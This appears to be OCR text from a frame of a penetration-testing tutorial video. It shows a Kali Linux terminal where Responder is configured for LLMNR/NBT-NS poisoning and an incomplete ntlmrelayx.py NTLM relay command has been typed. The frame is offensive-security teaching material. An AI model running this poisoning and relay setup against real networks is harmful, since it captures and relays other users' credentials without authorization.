 Kali-Linux-2020.1-vmware-amd64 - VMware Workstation 15 Player (Non-commercial use only)
@infinitelogins
Player
kali@kali: ~/Documents...
02:26 AM
kali@kali: ~/Documents/other/Videos/llmnr
HTTP server [OFF]
HTTPS server [ON]
WPAD proxy [ON]
Auth proxy [OFF]
SMB server [OFF]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
RDP server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [OFF]
[+] Generic Options:
Responder NIC [eth0]
Responder IP [10.0.1.5]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Listening for events...
kali@kali:/opt/impacket$ sudo ntlmrelayx.py -t -smb2support
[vid-0] 0:bash* "kali" 02:26 14-Nov-20